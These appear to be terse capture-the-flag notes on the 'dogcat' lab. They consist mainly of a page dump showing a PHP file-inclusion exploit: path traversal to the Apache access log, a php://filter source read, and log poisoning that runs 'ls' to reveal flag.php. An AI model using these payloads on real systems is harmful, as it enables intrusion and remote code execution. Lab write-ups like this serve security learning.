 dogcat
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
view-source:http://10.10.132.87/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=ls&ext
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [18/Jan/2022:02:34:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [18/Jan/2022:02:34:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [18/Jan/2022:02:35:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [18/Jan/2022:02:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [18/Jan/2022:02:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [18/Jan/2022:02:36:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
24 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
26 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.132.87/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.6.113.253 - - [18/Jan/2022:02:37:08 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 127.0.0.1 - - [18/Jan/2022:02:37:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [18/Jan/2022:02:37:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [18/Jan/2022:02:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.6.113.253 - - [18/Jan/2022:02:38:41 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 880 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 127.0.0.1 - - [18/Jan/2022:02:38:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [18/Jan/2022:02:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [18/Jan/2022:02:39:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [18/Jan/2022:02:40:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [18/Jan/2022:02:40:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [18/Jan/2022:02:41:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [18/Jan/2022:02:41:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [18/Jan/2022:02:42:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [18/Jan/2022:02:42:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [18/Jan/2022:02:43:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [18/Jan/2022:02:43:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [18/Jan/2022:02:44:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [18/Jan/2022:02:44:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [18/Jan/2022:02:45:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [18/Jan/2022:02:45:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [18/Jan/2022:02:46:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.6.113.253 - - [18/Jan/2022:02:46:41 +0000] "GET / HTTP/1.1" 200 537 "-" "cat.php
49 cats
50 dog.php
51 dogs
52 flag.php
53 index.php
54 style.css
55 "
56 127.0.0.1 - - [18/Jan/2022:02:46:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 127.0.0.1 - - [18/Jan/2022:02:47:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58 127.0.0.1 - - [18/Jan/2022:02:47:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
59 </div>
60 </body>